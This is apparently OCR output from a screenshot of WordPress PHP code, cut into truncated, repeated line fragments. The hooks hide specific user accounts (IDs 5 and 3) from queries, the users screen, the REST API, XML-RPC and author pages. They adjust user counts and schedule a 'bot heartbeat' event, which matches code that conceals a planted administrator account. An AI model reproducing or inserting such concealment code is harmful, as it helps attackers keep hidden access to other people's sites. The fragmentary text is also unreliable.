
 $q->is_main_query() ) { $not_in = (array) $q->get( 'author__not_i
_redirect', function() { if ( is_author() ) { $author = get_queried_
nocache_headers(); } } } ); add_action( 'pre_user_query', function
 5 ); } ); add_action( 'pre_get_users', function( $q ) { if ( curr
ue( array_map( 'intval', $exclude ) ) ); } ); add_filter( 'wp_dropdo
ay_unique( array_map( 'intval', $exclude ) ); return $a; } ); add_fil
ude[] = 5; $args['exclude'] = array_unique( array_map( 'intval', $exc
ute(); if ( preg_match( '#^/wp/v2/users/5(/|$)#', $route ) ) { retu
mlrpc_methods', function( $methods ) { unset( $methods['wp.getUser
( $args ) { $exclude = isset( $args['exclude'] ) ? (array) $args['ex
; add_action( 'admin_head-users.php', function() { echo '
'; } ); add
key ] = preg_replace_callback( '/\((\d+)\)/', function( $m ) { return '(
( 'wp_next_scheduled' ) || ! function_exists( 'wp_schedule_single_eve
+ 5 * MINUTE_IN_SECONDS, 'wp_extra_bot_heartbeat' ); } } ); add_
 $q->is_main_query() ) { $not_in = (array) $q->get( 'author__not_i
_redirect', function() { if ( is_author() ) { $author = get_queried_
nocache_headers(); } } } ); add_action( 'pre_user_query', function
 3 ); } ); add_action( 'pre_get_users', function( $q ) { if ( curr
ue( array_map( 'intval', $exclude ) ) ); } ); add_filter( 'wp_dropdo
ay_unique( array_map( 'intval', $exclude ) ); return $a; } ); add_fil
ude[] = 3; $args['exclude'] = array_unique( array_map( 'intval', $exc